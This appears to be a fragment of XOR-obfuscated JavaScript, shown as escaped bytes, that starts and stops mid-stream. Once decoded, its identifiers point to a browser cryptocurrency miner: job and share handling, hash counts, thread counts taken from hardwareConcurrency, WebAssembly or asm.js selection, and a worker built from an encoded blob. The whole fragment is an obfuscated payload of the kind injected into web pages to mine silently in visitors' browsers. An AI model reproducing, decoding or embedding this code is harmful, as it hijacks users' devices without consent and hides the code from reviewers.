x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x1